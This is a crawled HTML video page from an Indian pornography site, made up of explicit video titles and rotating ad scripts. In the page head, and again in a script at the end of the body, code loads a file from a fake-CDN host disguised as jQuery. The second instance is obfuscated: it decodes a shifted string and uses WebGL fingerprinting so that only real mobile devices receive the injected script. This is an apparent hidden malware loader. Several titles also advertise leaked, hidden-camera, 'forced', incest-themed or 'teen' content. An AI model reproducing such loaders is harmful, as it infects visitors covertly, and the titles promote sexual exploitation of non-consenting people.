

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/
body_size: 5325
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Cute North Indian Aunty FUCKED legs up - PART 2 AT INDIANSEX.PARTY - Show Indian Sex</title>
		<link rel="canonical" href="http://showindiansex.com/movie/cute-north-indian-aunty-fucked-legs-up-part-2-at/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">show<span>indian</span>sex</a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/indian-sex-show/"><i class="fa fa-play-circle"></i> Indian Sex</a></li>
						<li><a href="/indian-porn-mms/"><i class="fa fa-play-circle"></i> Indian Porn</a></li>
						<li><a href="/categorylist/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
			
			<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
</div>
</div>
			<h1><i class="fa fa-caret-right"></i> Cute North Indian Aunty FUCKED legs up - PART 2 AT INDIANSEX.PARTY</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/33/189-party.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW80OTQyMDc3MS9jdXRlX25vcnRoX2luZGlhbl9hdW50eV9mdWNrZWRfbGVnc191cF8tX3BhcnRfMl9hdF9pbmRpYW5zZXgucGFydHk=" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
										<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">33%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=17166&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 469</li>
								<li><i class="fa fa-clock-o"></i> 10:13</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-09-30</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/select/indian/" target="_blank"><i class="fa fa-tag"></i> Indian</a></li>
								
								<li><a href="/select/aunty/" target="_blank"><i class="fa fa-tag"></i> Aunty</a></li>
								
								<li><a href="/select/indian-bhabhi/" target="_blank"><i class="fa fa-tag"></i> Indian Bhabhi</a></li>
								
								<li><a href="/select/indian-aunty/" target="_blank"><i class="fa fa-tag"></i> Indian Aunty</a></li>
								
								<li><a href="/select/india/" target="_blank"><i class="fa fa-tag"></i> India</a></li>
								
								<li><a href="/select/teen/" target="_blank"><i class="fa fa-tag"></i> teen</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Show Indian Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/movie/hot-indian-actress-model-swathi-naidu-giving-her-best/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/44/102-indian-actress-best.jpg" alt="Hot Indian actress model Swathi Naidu giving her best" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot Indian actress model Swathi Naidu giving her best</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4243</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:51</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-college-girl-big-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/506-indian-boobs.jpg" alt="Indian College girl big boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian College girl big boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10166</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/bother-sister-xxx-video-leak/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/454-bother-sister.jpg" alt="bother sister xxx video leak" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> bother sister xxx video leak</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5428</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-bhabhi-fuck-by-lover/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/854-by.jpg" alt="Indian bhabhi fuck by lover" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian bhabhi fuck by lover</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">50%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10115</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:11</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/my-cute-wife-sex33/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/742-my-sex33.jpg" alt="My cute wife sex33" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My cute wife sex33</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11629</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/hello-daddy/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/260-hello-daddy.jpg" alt="Hello Daddy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hello Daddy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11875</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-sex-lovers/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/33/181-indian-lovers.jpg" alt="indian sex lovers" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian sex lovers</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11465</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">16:37</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/busty-devika-sex-scene/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/945-sex-scene.jpg" alt="Busty devika sex scene" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Busty devika sex scene</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6114</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:17</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-wife-shared/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/46/969-desi-shared.jpg" alt="desi wife shared" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi wife shared</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11295</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-indian-leaked-homemade-scandal-of-year/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/452-desi-scandal.jpg" alt="Desi indian leaked Homemade scandal of the year" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi indian leaked Homemade scandal of the year</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11948</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-couple-69-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/591-couple.jpg" alt="indian couple 69 sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian couple 69 sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11146</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/me-with-my-elder-son/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/389-with-son.jpg" alt="Me with my Elder Son" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Me with my Elder Son</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11550</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/my-girlfriend-showing-me-her-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/152-girlfriend-showing-her.jpg" alt="My girlfriend showing me her boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My girlfriend showing me her boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11176</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-girl-forced-to-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/36/646-girl-forced-to.jpg" alt="Desi Girl forced to fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Girl forced to fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">74%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11959</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/admin-added/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/33/731.jpg" alt="admin added" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> admin added</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10903</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/hurry-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/641-hurry-fuck.jpg" alt="Hurry fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hurry fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11239</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/kerala-finance-company-girl-having-fun-with-her-boss/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/946-girl-.jpg" alt="Kerala finance company girl having fun with her boss (https://t.me/pornbucket )" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Kerala finance company girl having fun with her boss (https://t.me/pornbucket )</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11915</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:35</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/beautiful-rajasthan-indian-reach-girl-1st-time-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/574-sex-with-man.jpg" alt="Beautiful Rajasthan Indian Reach Girl 1st Time Sex With Old Man" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Beautiful Rajasthan Indian Reach Girl 1st Time Sex With Old Man</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10175</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:54</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/girlfriend-dress-change-selfie-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/46/681-video.jpg" alt="girlfriend dress change selfie video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> girlfriend dress change selfie video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11496</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/independent-escorts-in-ludhiana-7710553500-college/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/439-college.jpg" alt="Independent Escorts in Ludhiana (7710553500) College Girls" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Independent Escorts in Ludhiana (7710553500) College Girls</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11962</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/delhi-hostel-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/335-delhi-hostel-sex.jpg" alt="Delhi hostel sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Delhi hostel sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">77%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11975</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-23926/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/093-desi.jpg" alt="Desi" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11920</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:07</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-girl/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/46/935-desi-girl.jpg" alt="Desi girl" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi girl</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11570</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:31</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/intense-funnel-feeding/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/33/254-feeding.jpg" alt="Intense funnel feeding" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Intense funnel feeding</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12319</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:40</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>You don't have to be a porn star to love fucking on camera for the world to see. These horny Indian amateur couples and young girls with huge internal desire for sex have a lot of love to share with the world and now you get an interesting look at them fucking in private behind closed doors. Loving sex, public blowjobs, eating juicy pussies, doggystyle hardcore fucking and even squirting like a pie eating contest, these Indian are showing off.

</p>
				<p>&copy; 2026 <span>ShowIndianSex.com</span>. All Rights Reserved</p>
			</div>
		</div>
	<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
